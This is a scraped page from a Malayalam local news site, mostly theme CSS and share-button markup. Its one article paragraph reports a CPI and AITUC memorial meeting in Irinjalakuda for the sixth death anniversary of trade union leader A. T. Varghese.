.td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2023%2F01%2F14%2Fa-i-t-u-c-25%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%8E+%E0%B4%9F%E0%B4%BF.+%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%8D%E0%B4%97%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%9A%E0%B4%B0%E0%B4%AE+%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%B7%E0%B4%BF%E0%B4%95+%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%A3%E0%B4%82+%E0%B4%A8%E0%B4%9F%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%81&url=https%3A%2F%2Firinjalakuda.com%2F2023%2F01%2F14%2Fa-i-t-u-c-25%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/&amp;media=https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-4-1.jpg&description=%E0%B4%8E+%E0%B4%9F%E0%B4%BF.+%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%8D%E0%B4%97%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%9A%E0%B4%B0%E0%B4%AE+%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%B7%E0%B4%BF%E0%B4%95+%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%A3%E0%B4%82+%E0%B4%A8%E0%B4%9F%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%8E+%E0%B4%9F%E0%B4%BF.+%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%8D%E0%B4%97%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%9A%E0%B4%B0%E0%B4%AE+%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%B7%E0%B4%BF%E0%B4%95+%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%A3%E0%B4%82+%E0%B4%A8%E0%B4%9F%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%81 %0A%0A https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p></p>



<p>ഇരിങ്ങാലക്കുട :സിപിഐ നേതാവും, എ ഐ ടി യു സി യുടെ വിവിധ ട്രൈഡ് യൂണിയൻനുകളുടെ അമരക്കാരനുമായിരുന്ന എ ടി. വർഗ്ഗീസ് ആറാം ചരമ വാർഷിക ദിനത്തോടനുബന്ധിച്ച് ടൌൺ ലോക്കൽ കമ്മിറ്റിയുടെയും, എ ഐ ടി യു സി യുടെയും സംയുക്താഭിമുഖ്യത്തിൽ ആചരിച്ചു, സി അച്യുത മേനോൻ സ്മാരക ഹാളിൽ നടന്ന അനുസ്മരണ സമ്മേളനം സിപിഐ തൃശൂർ ജില്ലാ ട്രഷററും എ ഐ ടി യു സി ജില്ലാ പ്രസിഡന്റുമായ ടി കെ. സുധീഷ് ഉത്ഘാടനം ചെയ്തു, എ ഐ ടി യു സി മണ്ഡലം പ്രസിഡണ്ട്‌ റഷീദ് കാറളം അദ്ധ്യക്ഷത വഹിച്ചു, കേരള ഫീഡ്സ് ചെയർമാനും, സിപിഐ നേതാവുമായ കെ ശ്രീകുമാർ, കെ എസ്. പ്രസാദ്എം സി. രമണൻ, കെ സി. മോഹൻലാൽ, പി ആർ. രാജൻ, അഡ്വക്കേറ്റ് രാജേഷ് തമ്പാൻവർദ്ധനൻ പുളിക്കൽ എന്നിവർ പ്രസംഗിച്ചു, രാവിലെ മണ്ഡലം കമ്മിറ്റി ഓഫീസിൽ നടന്ന പുഷ്പാർച്ചനക്ക് മണ്ഡലം സെക്രട്ടറി പി മണി, മണ്ഡലം സെക്രെട്ടേറിയറ്റ് അംഗം കെ സി. ബിജു,അൽഫോൻസാ തോമസ് എന്നിവർ നേതൃത്വം നൽകി.</p>
</div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover 